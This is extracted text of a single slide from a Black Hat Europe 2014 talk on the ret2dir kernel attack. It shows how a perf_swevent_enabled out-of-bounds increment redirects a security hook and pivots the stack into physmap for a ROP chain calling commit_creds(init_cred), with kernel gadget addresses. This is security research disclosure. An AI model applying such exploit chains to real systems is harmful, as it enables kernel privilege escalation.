 Attack [ret2dir ] Bypassing SMEP/SMAP, PXN, PaX, kGuard
ret2dir Walkthrough (cont'd)
What if physmap is non-executable (2/3)
• perf_swevent_enabled[-151861] =
&default_security_ops.shm_shmat
• default_security_ops.shm_shmat =
0xC12643B0 (&cap_shm_shmat)
✗ static_key_slow_inc() will increase
apparmor_ops.shm_shmat (+1)
► "The Great Escape"
► Code-reuse to the rescue
► 0xC129ADE7 → call *-0x2c(%edx)
► 0xC129ADE7 - 0xC12643B0 = 0x36A37 (223799)
shmat(int shmid, const void *shmaddr, int shmflg)
0xf79fe000
...
&[commit_creds()] (0xc106d230)
&[init_cred] (0xc1877e60)
0xf046a000 &[pop %eax; ret] (0xc11a7244)
...
0xf0469fe0 &[xchg %esp,%edx ...] (0xc10e18d5)
0xc1a57a60 perf_swevent_enabled[]
0xc189abe4 default_security_ops.shm_shmat
.data (kernel)
0xc12643b0 call *-0x2c(%edx)
0xc12643b0 cap_shm_shmat
0xc10e18d5 xchg %esp,%edx ... ret
0xc1000000 .text (kernel)
physmap
0xc0000000
vpk@cs.columbia.edu (Columbia University) ret2dir BHEU '14 38 / 43
black hat
EUROPE 2014
black hat®
EUROPE 2014